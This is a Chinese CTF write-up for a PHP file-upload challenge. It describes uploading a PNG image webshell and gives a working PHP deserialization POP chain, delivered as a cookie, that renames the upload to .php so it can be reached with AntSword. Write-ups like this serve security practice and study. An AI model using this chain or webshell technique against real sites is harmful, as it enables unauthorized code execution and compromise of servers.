0x00 知识点
代码审计,PHP 反序列化。
0x01 解题
先注册一个账号,再登陆

上传
简单测试一下:
只能上传能被正常查看的 png。

F12看到文件上传路径
扫扫敏感文件
存在:/www.tar.gz
分析:
https://www.ctfwp.com/articals/2019qiangwang.html#upload
先上传一个png图片马:
上传后根据图片路径修改poc:
<?php
namespace appwebcontroller;
class Profile
{
public $checker;
public $filename_tmp;
public $filename;
public $upload_menu;
public $ext;
public $img;
public $except;
public function __get($name)
{
return $this->except[$name];
}
public function __call($name, $arguments)
{
if($this->{$name}){
$this->{$this->{$name}}($arguments);
}
}
}
class Register
{
public $checker;
public $registed;
public function __destruct()
{
if(!$this->registed){
$this->checker->index();
}
}
}
$profile = new Profile();
$profile->except = ['index' => 'img'];
$profile->img = "upload_img";
$profile->ext = "png";
$profile->filename_tmp = "../public/upload/da5703ef349c8b4ca65880a05514ff89/e6e9c48368752b260914a910be904257.png";
$profile->filename = "../public/upload/da5703ef349c8b4ca65880a05514ff89/e6e9c48368752b260914a910be904257.php";
$register = new Register();
$register->registed = false;
$register->checker = $profile;
echo urlencode(base64_encode(serialize($register)));
那我们生成的payload替换COOKIE:

然后蚁剑连上,打开 /flag 文件。
参考链接: